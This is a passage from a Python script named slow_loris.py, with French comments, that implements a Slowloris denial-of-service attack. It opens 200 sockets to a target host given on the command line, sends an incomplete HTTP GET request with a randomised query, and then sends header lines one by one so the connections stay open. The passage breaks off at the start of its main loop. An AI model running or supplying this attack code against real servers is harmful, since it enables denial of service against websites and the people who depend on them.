 slow_loris.py
29 "User-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 S
30 "Accept-language: en-US,en"
31 ]
32
33 sockets = []
34
35 def initSocket(ip):
36 """
37 Initialisation du socket qui
38 sera envoyé à l'adresse ip choisie.
39 """
40 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
41 s.settimeout(4)
42 s.connect((ip, 80))
43 s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 1337)).encode("utf-8")) #CRÉATION DE LA REQUÊTE GET.
44
45 for header in headers:
46 s.send("{}\r\n".format(header).encode("utf-8")) #ENVOI...
47
48 return s
49
50 if __name__ == "__main__": #START
51 if len(sys.argv) != 2:
52 print("Utiliser le programme de la manière suivante : python {} example.com".format(sys.argv[0])) #EXPLICATION - USAG
53 sys.exit()
54
55 ip = sys.argv[1]
56 count = 200
57 print("Début d'envoi des socket {}. Connection à l'adresse. {} sockets.".format(ip, count)) #DÉBUT - LOG - ENVOI...
58
59 for _ in range(count):